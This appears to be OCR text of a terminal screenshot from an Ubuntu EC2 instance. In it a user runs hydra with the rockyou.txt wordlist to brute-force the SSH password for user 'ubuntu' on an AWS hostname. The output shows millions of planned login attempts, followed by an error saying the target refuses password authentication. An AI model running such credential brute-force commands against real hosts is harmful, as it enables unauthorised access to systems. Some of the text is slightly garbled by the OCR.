 ubuntu@ip-10-192-11-45: ~
https://microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
127 packages can be updated.
21 updates are security updates.
New release '20.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Mon Oct  5 19:37:28 2020 from 213.55.244.43
ubuntu@ip-10-192-11-45:~$ date
hyMon Oct  5 19:54:02 UTC 2020
ubuntu@ip-10-192-11-45:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-220-42-119.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-05 19:54:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-220-42-119.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.222:22/ does not support password authentication.
ubuntu@ip-10-192-11-45:~$